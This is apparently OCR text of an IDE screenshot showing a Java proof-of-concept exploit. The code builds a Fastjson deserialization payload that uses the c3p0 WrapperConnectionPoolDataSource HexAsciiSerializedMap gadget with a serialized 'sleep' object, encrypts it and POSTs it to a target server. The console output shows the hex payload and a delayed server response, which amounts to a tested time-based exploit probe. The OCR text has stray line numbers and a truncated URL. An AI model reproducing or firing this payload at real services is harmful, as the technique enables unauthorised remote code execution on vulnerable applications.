 FAstGadget.java BadAttributeValueExpException.java CC1.java poc.java Sleep.java Exception.java Throwable.java JSON.class test.java FAST2.java
12 public static void main(String[] args) throws IOException, ClassNotFoundException { 8 1 2
3 InputStream in = new FileInputStream( name: "C:\\Users\\test\\Desktop\\sleep.ser");
14 byte[] data = toByteArray(in);
15 in.close();
16 String HexString = bytesToHexString(data, data.length);
17 System.out.println(HexString);
18 //
19 String poc2 = "{\"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\"userOverridesAsString\":\"HexAsciiSerializedMap:" + HexString + ";\"}"; 1
20 System.out.println("poc2:"); 1
21 System.out.println(poc2);
22 System.out.println("flag="+encryptByNoPadding2(poc2));
23 System.out.println(HPOST.sendPostRequest( urlStr: "http:/ ", postData: "flag="+encryptByNoPadding2(poc2)));
24 //System.out.println(decryptByNoPadding2(encryptByNoPadding2(poc2)));
25 //JSON.parseObject(poc2);
26
27
28 //System.out.println(decryptByNoPadding2("FBDA5B9BB868969289CF76206A12EC3FE68A0E57618BC1A3A1D66BEA28EDC3FD"));
29
30
poc
poc2:
{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":"HexAsciiSerializedMap:ACED00057372003273756E2E7265666C6563742E616E6E6F746174696F6E2E416E6E
flag=1A9CDB60CF1C1270CE61010845F61EABD685897913869CD6DC5529748F141B382DDB0B2165831DB37B001BAB2C1F149F7601F141AC258549CFF8D61A2106FA101B713827B7AB7FA5B827EAAFBA24A314539DB866D5F4F
Response Code: 200
Response Body:
{"flag":"error","msg":"APP业务处理异常：'set property error, userOverridesAsString'"}
Time Taken: 5302 ms
进程已结束,退出代码0
on Control 运行 调试 TODO 问题 终端 服务 Profiler 构建